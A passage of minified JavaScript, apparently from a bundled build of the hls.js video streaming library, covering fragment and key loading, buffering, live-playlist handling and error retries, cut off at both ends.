${d.toFixed(2)} with buffer @${p.toFixed(2)}`),this.loadingParts=x)}}this.hls.hasEnoughToStart||(this.log(`Setting ${f?"startPosition":"nextLoadPosition"} to ${d} for seek without enough to start`),this.nextLoadPosition=d,f&&(this.startPosition=d)),f&&this.state===N.IDLE&&this.tickImmediate()},this.onMediaEnded=()=>{this.log("setting startPosition to 0 because media ended"),this.startPosition=this.lastCurrentTime=0},this.playlistType=r,this.hls=e,this.fragmentLoader=new JT(e.config),this.keyLoader=s,this.fragmentTracker=t,this.config=e.config,this.decrypter=new Xc(e.config)}registerListeners(){const{hls:e}=this;e.on(S.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(S.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(S.MANIFEST_LOADING,this.onManifestLoading,this),e.on(S.MANIFEST_LOADED,this.onManifestLoaded,this),e.on(S.ERROR,this.onError,this)}unregisterListeners(){const{hls:e}=this;e.off(S.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(S.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(S.MANIFEST_LOADING,this.onManifestLoading,this),e.off(S.MANIFEST_LOADED,this.onManifestLoaded,this),e.off(S.ERROR,this.onError,this)}doTick(){this.onTickEnd()}onTickEnd(){}startLoad(e){}stopLoad(){if(this.state===N.STOPPED)return;this.fragmentLoader.abort(),this.keyLoader.abort(this.playlistType);const e=this.fragCurrent;e!=null&&e.loader&&(e.abortRequests(),this.fragmentTracker.removeFragment(e)),this.resetTransmuxer(),this.fragCurrent=null,this.fragPrevious=null,this.clearInterval(),this.clearNextTick(),this.state=N.STOPPED}get startPositionValue(){const{nextLoadPosition:e,startPosition:t}=this;return t===-1&&e?e:t}get bufferingEnabled(){return this.buffering}pauseBuffering(){this.buffering=!1}resumeBuffering(){this.buffering=!0}get inFlightFrag(){return{frag:this.fragCurrent,state:this.state}}_streamEnded(e,t){if(t.live||!this.media)return!1;const s=e.end||0,i=this.config.timelineOffset||0;if(s<=i)return!1;const r=e.buffered;this.config.maxBufferHole&&r&&r.length>1&&(e=Z.bufferedInfo(r,e.start,0));const a=e.nextStart;if(a&&a>i&&a<t.edge||this.media.currentTime<e.start)return!1;const u=t.partList;if(u!=null&&u.length){const c=u[u.length-1];return Z.isBuffered(this.media,c.start+c.duration/2)}const l=t.fragments[t.fragments.length-1].type;return this.fragmentTracker.isEndListAppended(l)}getLevelDetails(){if(this.levels&&this.levelLastLoaded!==null)return this.levelLastLoaded.details}get timelineOffset(){const e=this.config.timelineOffset;if(e){var t;return((t=this.getLevelDetails())==null?void 0:t.appliedTimelineOffset)||e}return 0}onMediaAttached(e,t){const s=this.media=this.mediaBuffer=t.media;Ze(s,"seeking",this.onMediaSeeking),Ze(s,"ended",this.onMediaEnded);const i=this.config;this.levels&&i.autoStartLoad&&this.state===N.STOPPED&&this.startLoad(i.startPosition)}onMediaDetaching(e,t){const s=!!t.transferMedia,i=this.media;if(i!==null){if(i.ended&&(this.log("MSE detaching and video ended, reset startPosition"),this.startPosition=this.lastCurrentTime=0),rt(i,"seeking",this.onMediaSeeking),rt(i,"ended",this.onMediaEnded),this.keyLoader&&!s&&this.keyLoader.detach(),this.media=this.mediaBuffer=null,this.loopSn=void 0,s){this.resetLoadingState(),this.resetTransmuxer();return}this.loadingParts=!1,this.fragmentTracker.removeAllFragments(),this.stopLoad()}}onManifestLoading(){this.initPTS=[],this.levels=this.levelLastLoaded=this.fragCurrent=null,this.lastCurrentTime=this.startPosition=0,this.startFragRequested=!1}onError(e,t){}onManifestLoaded(e,t){this.startTimeOffset=t.startTimeOffset}onHandlerDestroying(){this.stopLoad(),this.transmuxer&&(this.transmuxer.destroy(),this.transmuxer=null),super.onHandlerDestroying(),this.hls=this.onMediaSeeking=this.onMediaEnded=null}onHandlerDestroyed(){this.state=N.STOPPED,this.fragmentLoader&&this.fragmentLoader.destroy(),this.keyLoader&&this.keyLoader.destroy(),this.decrypter&&this.decrypter.destroy(),this.hls=this.log=this.warn=this.decrypter=this.keyLoader=this.fragmentLoader=this.fragmentTracker=null,super.onHandlerDestroyed()}loadFragment(e,t,s){this.startFragRequested=!0,this._loadFragForPlayback(e,t,s)}_loadFragForPlayback(e,t,s){const i=r=>{const a=r.frag;if(this.fragContextChanged(a)){this.warn(`${a.type} sn: ${a.sn}${r.part?" part: "+r.part.index:""} of ${this.fragInfo(a,!1,r.part)}) was dropped during download.`),this.fragmentTracker.removeFragment(a);return}a.stats.chunkCount++,this._handleFragmentLoadProgress(r)};this._doFragLoad(e,t,s,i).then(r=>{if(!r)return;const a=this.state,o=r.frag;if(this.fragContextChanged(o)){(a===N.FRAG_LOADING||!this.fragCurrent&&a===N.PARSING)&&(this.fragmentTracker.removeFragment(o),this.state=N.IDLE);return}"payload"in r&&(this.log(`Loaded ${o.type} sn: ${o.sn} of ${this.playlistLabel()} ${o.level}`),this.hls.trigger(S.FRAG_LOADED,r)),this._handleFragmentLoadComplete(r)}).catch(r=>{this.state===N.STOPPED||this.state===N.ERROR||(this.warn(`Frag error: ${(r==null?void 0:r.message)||r}`),this.resetFragmentLoading(e))})}clearTrackerIfNeeded(e){var t;const{fragmentTracker:s}=this;if(s.getState(e)===Ne.APPENDING){const r=e.type,a=this.getFwdBufferInfo(this.mediaBuffer,r),o=Math.max(e.duration,a?a.len:this.config.maxBufferLength),u=this.backtrackFragment;((u?e.sn-u.sn:0)===1||this.reduceMaxBufferLength(o,e.duration))&&s.removeFragment(e)}else((t=this.mediaBuffer)==null?void 0:t.buffered.length)===0?s.removeAllFragments():s.hasParts(e.type)&&(s.detectPartialFragments({frag:e,part:null,stats:e.stats,id:e.type}),s.getState(e)===Ne.PARTIAL&&s.removeFragment(e))}checkLiveUpdate(e){if(e.updated&&!e.live){const t=e.fragments[e.fragments.length-1];this.fragmentTracker.detectPartialFragments({frag:t,part:null,stats:t.stats,id:t.type})}e.fragments[0]||(e.deltaUpdateFailed=!0)}waitForLive(e){const t=e.details;return(t==null?void 0:t.live)&&t.type!=="EVENT"&&(this.levelLastLoaded!==e||t.expired)}flushMainBuffer(e,t,s=null){if(!(e-t))return;const i={startOffset:e,endOffset:t,type:s};this.hls.trigger(S.BUFFER_FLUSHING,i)}_loadInitSegment(e,t){this._doFragLoad(e,t).then(s=>{const i=s==null?void 0:s.frag;if(!i||this.fragContextChanged(i)||!this.levels)throw new Error("init load aborted");return s}).then(s=>{const{hls:i}=this,{frag:r,payload:a}=s,o=r.decryptdata;if(a&&a.byteLength>0&&o!=null&&o.key&&o.iv&&Qs(o.method)){const u=self.performance.now();return this.decrypter.decrypt(new Uint8Array(a),o.key.buffer,o.iv.buffer,Jc(o.method)).catch(l=>{throw i.trigger(S.ERROR,{type:q.MEDIA_ERROR,details:_.FRAG_DECRYPT_ERROR,fatal:!1,error:l,reason:l.message,frag:r}),l}).then(l=>{const c=self.performance.now();return i.trigger(S.FRAG_DECRYPTED,{frag:r,payload:l,stats:{tstart:u,tdecrypt:c}}),s.payload=l,this.completeInitSegmentLoad(s)})}return this.completeInitSegmentLoad(s)}).catch(s=>{this.state===N.STOPPED||this.state===N.ERROR||(this.warn(s),this.resetFragmentLoading(e))})}completeInitSegmentLoad(e){const{levels:t}=this;if(!t)throw new Error("init load aborted, missing levels");const s=e.frag.stats;this.state!==N.STOPPED&&(this.state=N.IDLE),e.frag.data=new Uint8Array(e.payload),s.parsing.start=s.buffering.start=self.performance.now(),s.parsing.end=s.buffering.end=self.performance.now(),this.tick()}unhandledEncryptionError(e,t){var s,i;const r=e.tracks;if(r&&!t.encrypted&&((s=r.audio)!=null&&s.encrypted||(i=r.video)!=null&&i.encrypted)&&(!this.config.emeEnabled||!this.keyLoader.emeController)){const a=this.media,o=new Error(`Encrypted track with no key in ${this.fragInfo(t)} (media ${a?"attached mediaKeys: "+a.mediaKeys:"detached"})`);return this.warn(o.message),!a||a.mediaKeys?!1:(this.hls.trigger(S.ERROR,{type:q.KEY_SYSTEM_ERROR,details:_.KEY_SYSTEM_NO_KEYS,fatal:!1,error:o,frag:t}),this.resetTransmuxer(),!0)}return!1}fragContextChanged(e){const{fragCurrent:t}=this;return!e||!t||e.sn!==t.sn||e.level!==t.level}fragBufferedComplete(e,t){const s=this.mediaBuffer?this.mediaBuffer:this.media;if(this.log(`Buffered ${e.type} sn: ${e.sn}${t?" part: "+t.index:""} of ${this.fragInfo(e,!1,t)} > buffer:${s?I1.toString(Z.getBuffered(s)):"(detached)"})`),_e(e)){var i;if(e.type!==W.SUBTITLE){const a=e.elementaryStreams;if(!Object.keys(a).some(o=>!!a[o])){this.state=N.IDLE;return}}const r=(i=this.levels)==null?void 0:i[e.level];r!=null&&r.fragmentError&&(this.log(`Resetting level fragment error count of ${r.fragmentError} on frag buffered`),r.fragmentError=0)}this.state=N.IDLE}_handleFragmentLoadComplete(e){const{transmuxer:t}=this;if(!t)return;const{frag:s,part:i,partsLoaded:r}=e,a=!r||r.length===0||r.some(u=>!u),o=new Zc(s.level,s.sn,s.stats.chunkCount+1,0,i?i.index:-1,!a);t.flush(o)}_handleFragmentLoadProgress(e){}_doFragLoad(e,t,s=null,i){var r;this.fragCurrent=e;const a=t.details;if(!this.levels||!a)throw new Error(`frag load aborted, missing level${a?"":" detail"}s`);let o=null;if(e.encrypted&&!((r=e.decryptdata)!=null&&r.key)){if(this.log(`Loading key for ${e.sn} of [${a.startSN}-${a.endSN}], ${this.playlistLabel()} ${e.level}`),this.state=N.KEY_LOADING,this.fragCurrent=e,o=this.keyLoader.load(e).then(h=>{if(!this.fragContextChanged(h.frag))return this.hls.trigger(S.KEY_LOADED,h),this.state===N.KEY_LOADING&&(this.state=N.IDLE),h}),this.hls.trigger(S.KEY_LOADING,{frag:e}),this.fragCurrent===null)return this.log("context changed in KEY_LOADING"),Promise.resolve(null)}else e.encrypted||(o=this.keyLoader.loadClear(e,a.encryptedFragments,this.startFragRequested),o&&this.log("[eme] blocking frag load until media-keys acquired"));const u=this.fragPrevious;if(_e(e)&&(!u||e.sn!==u.sn)){const h=this.shouldLoadParts(t.details,e.end);h!==this.loadingParts&&(this.log(`LL-Part loading ${h?"ON":"OFF"} loading sn ${u==null?void 0:u.sn}->${e.sn}`),this.loadingParts=h)}if(s=Math.max(e.start,s||0),this.loadingParts&&_e(e)){const h=a.partList;if(h&&i){s>a.fragmentEnd&&a.fragmentHint&&(e=a.fragmentHint);const f=this.getNextPart(h,e,s);if(f>-1){const m=h[f];e=this.fragCurrent=m.fragment,this.log(`Loading ${e.type} sn: ${e.sn} part: ${m.index} (${f}/${h.length-1}) of ${this.fragInfo(e,!1,m)}) cc: ${e.cc} [${a.startSN}-${a.endSN}], target: ${parseFloat(s.toFixed(3))}`),this.nextLoadPosition=m.start+m.duration,this.state=N.FRAG_LOADING;let p;return o?p=o.then(x=>!x||this.fragContextChanged(x.frag)?null:this.doFragPartsLoad(e,m,t,i)).catch(x=>this.handleFragLoadError(x)):p=this.doFragPartsLoad(e,m,t,i).catch(x=>this.handleFragLoadError(x)),this.hls.trigger(S.FRAG_LOADING,{frag:e,part:m,targetBufferTime:s}),this.fragCurrent===null?Promise.reject(new Error("frag load aborted, context changed in FRAG_LOADING parts")):p}else if(!e.url||this.loadedEndOfParts(h,s))return Promise.resolve(null)}}if(_e(e)&&this.loadingParts){var l;this.log(`LL-Part loading OFF after next part miss @${s.toFixed(2)} Check buffer at sn: ${e.sn} loaded parts: ${(l=a.partList)==null?void 0:l.filter(h=>h.loaded).map(h=>`[${h.start}-${h.end}]`)}`),this.loadingParts=!1}else if(!e.url)return Promise.resolve(null);this.log(`Loading ${e.type} sn: ${e.sn} of ${this.fragInfo(e,!1)}) cc: ${e.cc} ${"["+a.startSN+"-"+a.endSN+"]"}, target: ${parseFloat(s.toFixed(3))}`),G(e.sn)&&!this.bitrateTest&&(this.nextLoadPosition=e.start+e.duration),this.state=N.FRAG_LOADING;const c=this.config.progressive&&e.type!==W.SUBTITLE;let d;return c&&o?d=o.then(h=>!h||this.fragContextChanged(h.frag)?null:this.fragmentLoader.load(e,i)).catch(h=>this.handleFragLoadError(h)):d=Promise.all([this.fragmentLoader.load(e,c?i:void 0),o]).then(([h])=>(!c&&i&&i(h),h)).catch(h=>this.handleFragLoadError(h)),this.hls.trigger(S.FRAG_LOADING,{frag:e,targetBufferTime:s}),this.fragCurrent===null?Promise.reject(new Error("frag load aborted, context changed in FRAG_LOADING")):d}doFragPartsLoad(e,t,s,i){return new Promise((r,a)=>{var o;const u=[],l=(o=s.details)==null?void 0:o.partList,c=d=>{this.fragmentLoader.loadPart(e,d,i).then(h=>{u[d.index]=h;const f=h.part;this.hls.trigger(S.FRAG_LOADED,h);const m=Sf(s.details,e.sn,d.index+1)||m0(l,e.sn,d.index+1);if(m)c(m);else return r({frag:e,part:f,partsLoaded:u})}).catch(a)};c(t)})}handleFragLoadError(e){if("data"in e){const t=e.data;t.frag&&t.details===_.INTERNAL_ABORTED?this.handleFragLoadAborted(t.frag,t.part):t.frag&&t.type===q.KEY_SYSTEM_ERROR?(t.frag.abortRequests(),this.resetStartWhenNotLoaded(),this.resetFragmentLoading(t.frag)):this.hls.trigger(S.ERROR,t)}else this.hls.trigger(S.ERROR,{type:q.OTHER_ERROR,details:_.INTERNAL_EXCEPTION,err:e,error:e,fatal:!0});return null}_handleTransmuxerFlush(e){const t=this.getCurrentContext(e);if(!t||this.state!==N.PARSING){!this.fragCurrent&&this.state!==N.STOPPED&&this.state!==N.ERROR&&(this.state=N.IDLE);return}const{frag:s,part:i,level:r}=t,a=self.performance.now();s.stats.parsing.end=a,i&&(i.stats.parsing.end=a);const o=this.getLevelDetails(),l=o&&s.sn>o.endSN||this.shouldLoadParts(o,s.end);l!==this.loadingParts&&(this.log(`LL-Part loading ${l?"ON":"OFF"} after parsing segment ending @${s.end.toFixed(2)}`),this.loadingParts=l),this.updateLevelTiming(s,i,r,e.partial)}shouldLoadParts(e,t){if(this.config.lowLatencyMode){if(!e)return this.loadingParts;if(e.partList){var s;const r=e.partList[0];if(r.fragment.type===W.SUBTITLE)return!1;const a=r.end+(((s=e.fragmentHint)==null?void 0:s.duration)||0);if(t>=a){var i;if((this.hls.hasEnoughToStart?((i=this.media)==null?void 0:i.currentTime)||this.lastCurrentTime:this.getLoadPosition())>r.start-r.fragment.duration)return!0}}}return!1}getCurrentContext(e){const{levels:t,fragCurrent:s}=this,{level:i,sn:r,part:a}=e;if(!(t!=null&&t[i]))return this.warn(`Levels object was unset while buffering fragment ${r} of ${this.playlistLabel()} ${i}. The current chunk will not be buffered.`),null;const o=t[i],u=o.details,l=a>-1?Sf(u,r,a):null,c=l?l.fragment:f0(u,r,s);return c?(s&&s!==c&&(c.stats=s.stats),{frag:c,part:l,level:o}):null}bufferFragmentData(e,t,s,i,r){if(this.state!==N.PARSING)return;const{data1:a,data2:o}=e;let u=a;if(o&&(u=_t(a,o)),!u.length)return;const l=this.initPTS[t.cc],c=l?-l.baseTime/l.timescale:void 0,d={type:e.type,frag:t,part:s,chunkMeta:i,offset:c,parent:t.type,data:u};if(this.hls.trigger(S.BUFFER_APPENDING,d),e.dropped&&e.independent&&!s){if(r)return;this.flushBufferGap(t)}}flushBufferGap(e){const t=this.media;if(!t)return;if(!Z.isBuffered(t,t.currentTime)){this.flushMainBuffer(0,e.start);return}const s=t.currentTime,i=Z.bufferInfo(t,s,0),r=e.duration,a=Math.min(this.config.maxFragLookUpTolerance*2,r*.25),o=Math.max(Math.min(e.start-a,i.end-a),s+a);e.start-o>a&&this.flushMainBuffer(o,e.start)}getFwdBufferInfo(e,t){var s;const i=this.getLoadPosition();if(!G(i))return null;const a=this.lastCurrentTime>i||(s=this.media)!=null&&s.paused?0:this.config.maxBufferHole;return this.getFwdBufferInfoAtPos(e,i,t,a)}getFwdBufferInfoAtPos(e,t,s,i){const r=Z.bufferInfo(e,t,i);if(r.len===0&&r.nextStart!==void 0){const a=this.fragmentTracker.getBufferedFrag(t,s);if(a&&(r.nextStart<=a.end||a.gap)){const o=Math.max(Math.min(r.nextStart,a.end)-t,i);return Z.bufferInfo(e,t,o)}}return r}getMaxBufferLength(e){const{config:t}=this;let s;return e?s=Math.max(8*t.maxBufferSize/e,t.maxBufferLength):s=t.maxBufferLength,Math.min(s,t.maxMaxBufferLength)}reduceMaxBufferLength(e,t){const s=this.config,i=Math.max(Math.min(e-t,s.maxBufferLength),t),r=Math.max(e-t*3,s.maxMaxBufferLength/2,i);return r>=i?(s.maxMaxBufferLength=r,this.warn(`Reduce max buffer length to ${r}s`),!0):!1}getAppendedFrag(e,t=W.MAIN){const s=this.fragmentTracker?this.fragmentTracker.getAppendedFrag(e,t):null;return s&&"fragment"in s?s.fragment:s}getNextFragment(e,t){const s=t.fragments,i=s.length;if(!i)return null;const{config:r}=this,a=s[0].start,o=r.lowLatencyMode&&!!t.partList;let u=null;if(t.live){const d=r.initialLiveManifestSize;if(i<d)return this.warn(`Not enough fragments to start playback (have: ${i}, need: ${d})`),null;if(!t.PTSKnown&&!this.startFragRequested&&this.startPosition===-1||e<a){var l;o&&!this.loadingParts&&(this.log("LL-Part loading ON for initial live fragment"),this.loadingParts=!0),u=this.getInitialLiveFragment(t);const h=this.hls.startPosition,f=this.hls.liveSyncPosition,m=u?(h!==-1&&h>=a?h:f)||u.start:e;this.log(`Setting startPosition to ${m} to match start frag at live edge. mainStart: ${h} liveSyncPosition: ${f} frag.start: ${(l=u)==null?void 0:l.start}`),this.startPosition=this.nextLoadPosition=m}}else e<=a&&(u=s[0]);if(!u){const d=this.loadingParts?t.partEnd:t.fragmentEnd;u=this.getFragmentAtPosition(e,d,t)}let c=this.filterReplacedPrimary(u,t);if(!c&&u){const d=u.sn-t.startSN;c=this.filterReplacedPrimary(s[d+1]||null,t)}return this.mapToInitFragWhenRequired(c)}isLoopLoading(e,t){const s=this.fragmentTracker.getState(e);return(s===Ne.OK||s===Ne.PARTIAL&&!!e.gap)&&this.nextLoadPosition>t}getNextFragmentLoopLoading(e,t,s,i,r){let a=null;if(e.gap&&(a=this.getNextFragment(this.nextLoadPosition,t),a&&!a.gap&&s.nextStart)){const o=this.getFwdBufferInfoAtPos(this.mediaBuffer?this.mediaBuffer:this.media,s.nextStart,i,0);if(o!==null&&s.len+o.len>=r){const u=a.sn;return this.loopSn!==u&&(this.log(`buffer full after gaps in "${i}" playlist starting at sn: ${u}`),this.loopSn=u),null}}return this.loopSn=void 0,a}get primaryPrefetch(){if(Af(this.config)){var e;if((e=this.hls.interstitialsManager)==null||(e=e.playingItem)==null?void 0:e.event)return!0}return!1}filterReplacedPrimary(e,t){if(!e)return e;if(Af(this.config)&&e.type!==W.SUBTITLE){const s=this.hls.interstitialsManager,i=s==null?void 0:s.bufferingItem;if(i){const a=i.event;if(a){if(a.appendInPlace||Math.abs(e.start-i.start)>1||i.start===0)return null}else if(e.end<=i.start&&(t==null?void 0:t.live)===!1||e.start>i.end&&i.nextEvent&&(i.nextEvent.appendInPlace||e.start-i.end>1))return null}const r=s==null?void 0:s.playerQueue;if(r)for(let a=r.length;a--;){const o=r[a].interstitial;if(o.appendInPlace&&e.start>=o.startTime&&e.end<=o.resumeTime)return null}}return e}mapToInitFragWhenRequired(e){return e!=null&&e.initSegment&&!e.initSegment.data&&!this.bitrateTest?e.initSegment:e}getNextPart(e,t,s){let i=-1,r=!1,a=!0;for(let o=0,u=e.length;o<u;o++){const l=e[o];if(a=a&&!l.independent,i>-1&&s<l.start)break;const c=l.loaded;c?i=-1:(r||(l.independent||a)&&l.fragment===t)&&(l.fragment!==t&&this.warn(`Need buffer at ${s} but next unloaded part starts at ${l.start}`),i=o),r=c}return i}loadedEndOfParts(e,t){let s;for(let i=e.length;i--;){if(s=e[i],!s.loaded)return!1;if(t>s.start)return!0}return!1}getInitialLiveFragment(e){const t=e.fragments,s=this.fragPrevious;let i=null;if(s){if(e.hasProgramDateTime&&(this.log(`Live playlist, switching playlist, load frag with same PDT: ${s.programDateTime}`),i=jT(t,s.endProgramDateTime,this.config.maxFragLookUpTolerance)),!i){const r=s.sn+1;if(r>=e.startSN&&r<=e.endSN){const a=t[r-e.startSN];s.cc===a.cc&&(i=a,this.log(`Live playlist, switching playlist, load frag with next SN: ${i.sn}`))}i||(i=Jp(e,s.cc,s.end),i&&this.log(`Live playlist, switching playlist, load frag with same CC: ${i.sn}`))}}else{const r=this.hls.liveSyncPosition;r!==null&&(i=this.getFragmentAtPosition(r,this.bitrateTest?e.fragmentEnd:e.edge,e))}return i}getFragmentAtPosition(e,t,s){const{config:i}=this;let{fragPrevious:r}=this,{fragments:a,endSN:o}=s;const{fragmentHint:u}=s,{maxFragLookUpTolerance:l}=i,c=s.partList,d=!!(this.loadingParts&&c!=null&&c.length&&u);d&&!this.bitrateTest&&c[c.length-1].fragment.sn===u.sn&&(a=a.concat(u),o=u.sn);let h;if(e<t){var f;const p=e<this.lastCurrentTime||e>t-l||(f=this.media)!=null&&f.paused||!this.startFragRequested?0:l;h=vs(r,a,e,p)}else h=a[a.length-1];if(h){const m=h.sn-s.startSN,p=this.fragmentTracker.getState(h);if((p===Ne.OK||p===Ne.PARTIAL&&h.gap)&&(r=h),r&&h.sn===r.sn&&(!d||c[0].fragment.sn>h.sn||!s.live)&&h.level===r.level){const y=a[m+1];h.sn<o&&this.fragmentTracker.getState(y)!==Ne.OK?h=y:h=null}}return h}alignPlaylists(e,t,s){const i=e.fragments.length;if(!i)return this.warn("No fragments in live playlist"),0;const r=e.fragmentStart,a=!t,o=e.alignedSliding&&G(r);if(a||!o&&!r){A1(s,e);const u=e.fragmentStart;return this.log(`Live playlist sliding: ${u.toFixed(2)} start-sn: ${t?t.startSN:"na"}->${e.startSN} fragments: ${i}`),u}return r}waitForCdnTuneIn(e){return e.live&&e.canBlockReload&&e.partTarget&&e.tuneInGoal>Math.max(e.partHoldBack,e.partTarget*3)}setStartPosition(e,t){let s=this.startPosition;s<t&&(s=-1);const i=this.timelineOffset;if(s===-1){const r=this.startTimeOffset!==null,a=r?this.startTimeOffset:e.startTimeOffset;a!==null&&G(a)?(s=t+a,a<0&&(s+=e.edge),s=Math.min(Math.max(t,s),t+e.totalduration),this.log(`Setting startPosition to ${s} for start time offset ${a} found in ${r?"multivariant":"media"} playlist`),this.startPosition=s):e.live?(s=this.hls.liveSyncPosition||t,this.log(`Setting startPosition to -1 to start at live edge ${s}`),this.startPosition=-1):(this.log("setting startPosition to 0 by default"),this.startPosition=s=0),this.lastCurrentTime=s+i}this.nextLoadPosition=s+i}getLoadPosition(){var e;const{media:t}=this;let s=0;return(e=this.hls)!=null&&e.hasEnoughToStart&&t?s=t.currentTime:this.nextLoadPosition>=0&&(s=this.nextLoadPosition),s}handleFragLoadAborted(e,t){this.transmuxer&&e.type===this.playlistType&&_e(e)&&e.stats.aborted&&(this.log(`Fragment ${e.sn}${t?" part "+t.index:""} of ${this.playlistLabel()} ${e.level} was aborted`),this.resetFragmentLoading(e))}resetFragmentLoading(e){(!this.fragCurrent||!this.fragContextChanged(e)&&this.state!==N.FRAG_LOADING_WAITING_RETRY)&&(this.state=N.IDLE)}onFragmentOrKeyLoadError(e,t){var s;if(t.chunkMeta&&!t.frag){const y=this.getCurrentContext(t.chunkMeta);y&&(t.frag=y.frag)}const i=t.frag;if(!i||i.type!==e||!this.levels)return;if(this.fragContextChanged(i)){var r;this.warn(`Frag load error must match current frag to retry ${i.url} > ${(r=this.fragCurrent)==null?void 0:r.url}`);return}const a=t.details===_.FRAG_GAP;a&&this.fragmentTracker.fragBuffered(i,!0);const o=t.errorAction;if(!o){this.state=N.ERROR;return}const{action:u,flags:l,retryCount:c=0,retryConfig:d}=o,h=!!d,f=h&&u===je.RetryRequest,m=h&&!o.resolved&&l===ct.MoveAllAlternatesMatchingHost,p=(s=this.hls.latestLevelDetails)==null?void 0:s.live;if(!f&&m&&_e(i)&&!i.endList&&p&&!t0(t))this.resetFragmentErrors(e),this.treatAsGap(i),o.resolved=!0;else if((f||m)&&c<d.maxNumRetry){var x;const y=ku((x=t.response)==null?void 0:x.code),v=Qc(d,c);if(this.resetStartWhenNotLoaded(),this.retryDate=self.performance.now()+v,this.state=N.FRAG_LOADING_WAITING_RETRY,o.resolved=!0,y){this.log("Waiting for connection (offline)"),this.retryDate=1/0,t.reason="offline";return}this.warn(`Fragment ${i.sn} of ${e} ${i.level} errored with ${t.details}, retrying loading ${c+1}/${d.maxNumRetry} in ${v}ms`)}else if(d)if(this.resetFragmentErrors(e),c<d.maxNumRetry)!a&&u!==je.RemoveAlternatePermanently&&(o.resolved=!0);else{this.warn(`${t.details} reached or exceeded max retry (${c})`);return}else u===je.SendAlternateToPenaltyBox?this.state=N.WAITING_LEVEL:this.state=N.ERROR;this.tickImmediate()}checkRetryDate(){const e=self.performance.now(),t=this.retryDate,s=t===1/0;(!t||e>=t||s&&!ku(0))&&(s&&this.log("Connection restored (online)"),this.resetStartWhenNotLoaded(),this.state=N.IDLE)}reduceLengthAndFlushBuffer(e){if(this.state===N.PARSING||this.state===N.PARSED){const t=e.frag,s=e.parent,i=this.getFwdBufferInfo(this.mediaBuffer,s),r=i&&i.len>.5;r&&this.reduceMaxBufferLength(i.len,(t==null?void 0:t.duration)||10);const a=!r;return a&&this.warn(`Buffer full error while media.currentTime (${this.getLoadPosition()}) is not buffered, flush ${s} buffer`),t&&(this.fragmentTracker.removeFragment(t),this.nextLoadPosition=t.start),this.resetLoadingState(),a}return!1}resetFragmentErrors(e){e===W.AUDIO&&(this.fragCurrent=null),this.hls.hasEnoughToStart||(this.startFragRequested=!1),this.state!==N.STOPPED&&(this.state=N.IDLE)}afterBufferFlushed(e,t,s){if(!e)return;const i=Z.getBuffered(e);this.fragmentTracker.detectEvictedFragments(t,i,s),this.state===N.ENDED&&this.resetLoadingState()}resetLoadingState(){this.log("Reset loading state"),this.fragCurrent=null,this.fragPrevious=null,this.state!==N.STOPPED&&(this.state=N.IDLE)}resetStartWhenNotLoaded(){if(!this.hls.hasEnoughToStart){this.startFragRequested=!1;const e=this.levelLastLoaded,t=e?e.details:null;t!=null&&t.live?(this.log("resetting startPosition for live start"),this.startPosition=-1,this.setStartPosition(t,t.fragmentStart),this.resetLoadingState()):this.nextLoadPosition=this.startPosition}}resetWhenMissingContext(e){this.log(`Loading context changed while buffering sn ${e.sn} of ${this.playlistLabel()} ${e.level===-1?"<removed>":e.level}. This chunk will not be buffered.`),this.removeUnbufferedFrags(),this.resetStartWhenNotLoaded(),this.resetLoadingState()}removeUnbufferedFrags(e=0){this.fragmentTracker.removeFragmentsInRange(e,1/0,this.playlistType,!1,!0)}updateLevelTiming(e,t,s,i){const r=s.details;if(!r){this.warn("level.details undefined");return}if(!Object.keys(e.elementaryStreams).reduce((u,l)=>{const c=e.elementaryStreams[l];if(c){const d=c.endPTS-c.startPTS;if(d<=0)return this.warn(`Could not parse fragment ${e.sn} ${l} duration reliably (${d})`),u||!1;const h=i?0:c0(r,e,c.startPTS,c.endPTS,c.startDTS,c.endDTS,this);return this.hls.trigger(S.LEVEL_PTS_UPDATED,{details:r,level:s,drift:h,type:l,frag:e,start:c.startPTS,end:c.endPTS}),!0}return u},!1)){var o;const u=((o=this.transmuxer)==null?void 0:o.error)===null;if((s.fragmentError===0||u&&(s.fragmentError<2||e.endList))&&this.treatAsGap(e,s),u){const l=new Error(`Found no media in fragment ${e.sn} of ${this.playlistLabel()} ${e.level} resetting transmuxer to fallback to playlist timing`);if(this.warn(l.message),this.hls.trigger(S.ERROR,{type:q.MEDIA_ERROR,details:_.FRAG_PARSING_ERROR,fatal:!1,error:l,frag:e,reason:`Found no media in msn ${e.sn} of ${this.playlistLabel()} "${s.url}"`}),!this.hls)return;this.resetTransmuxer()}}this.state=N.PARSED,this.log(`Parsed ${e.type} sn: ${e.sn}${t?" part: "+t.index:""} of ${this.fragInfo(e,!1,t)})`),this.hls.trigger(S.FRAG_PARSED,{frag:e,part:t})}playlistLabel(){return this.playlistType===W.MAIN?"level":"track"}fragInfo(e,t=!0,s){var i,r;return`${this.playlistLabel()} ${e.level} (${s?"part":"frag"}:[${((i=t&&!s?e.startPTS:(s||e).start)!=null?i:NaN).toFixed(3)}-${((r=t&&!s?e.endPTS:(s||e).end)!=null?r:NaN).toFixed(3)}]${s&&e.type==="main"?"INDEPENDENT="+(s.independent?"YES":"NO"):""}`}treatAsGap(e,t){t&&t.fragmentError++,e.gap=!0,this.fragmentTracker.removeFragment(e),this.fragmentTracker.fragBuffered(e,!0)}resetTransmuxer(){var e;(e=this.transmuxer)==null||e.reset()}recoverWorkerError(e){e.event==="demuxerWorker"&&(this.fragmentTracker.removeAllFragments(),this.transmuxer&&(this.transmuxer.destroy(),this.transmuxer=null),this.resetStartWhenNotLoaded(),this.resetLoadingState())}set state(e){const t=this._state;t!==e&&(this._state=e,this.log(`${t}->${e}`))}get state(){return this._state}}function Af(n){return!!n.interstitialsController&&n.enableInterstitialPlayback!==!1}class v0{constructor(){this.chunks=[],this.dataLength=0}push(e){this.chunks.push(e),this.dataLength+=e.length}flush(){const{chunks:e,dataLength:t}=this;let s;if(e.length)e.length===1?s=e[0]:s=R1(e,t);else return new Uint8Array(0);return this.reset(),s}reset(){this.chunks.length=0,this.dataLength=0}}function R1(n,e){const t=new Uint8Array(e);let s=0;for(let i=0;i<n.length;i++){const r=n[i];t.set(r,s),s+=r.length}return t}var hl={exports:{}},If;function w1(){return If||(If=1,function(n){var e=Object.prototype.hasOwnProperty,t="~";function s(){}Object.create&&(s.prototype=Object.create(null),new s().__proto__||(t=!1));function i(u,l,c){this.fn=u,this.context=l,this.once=c||!1}function r(u,l,c,d,h){if(typeof c!="function")throw new TypeError("The listener must be a function");var f=new i(c,d||u,h),m=t?t+l:l;return 